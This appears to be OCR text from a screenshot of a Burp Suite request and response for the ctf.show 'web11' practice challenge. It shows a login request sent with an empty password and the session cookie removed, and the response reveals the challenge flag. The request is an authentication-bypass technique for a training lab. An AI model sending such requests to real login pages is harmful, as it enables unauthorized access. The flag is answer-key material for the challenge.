 发送
取消
<
▼
>
▼
目标: https://63bd95bd-5f57-4b11-b46b-3dc777e113ad.challenge.ctf.show
?
请求
原始
参数
头
十六进制
U2C
这里为空，什么也不输入
GET /login.php?password= HTTP/1.1
Host: 63bd95bd-5f57-4b11-b46b-3dc777e113ad.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://63bd95bd-5f57-4b11-b46b-3dc777e113ad.challenge.ctf.show/
Cookie: PHPSESSID=
DNT: 1
删除了
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始
头
十六进制
HTML
Render
U2C
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web11</title>
<script src="style.css"></script>
</head>
<body>
<center>
<h2>ctf.show_web11</h2>
<hr>
<h3>管理员认证结果</h3>
ctfshow{ce1c15e3-7d0f-4ac4-9e97-6cf83f2d17b5}
</body>
</html>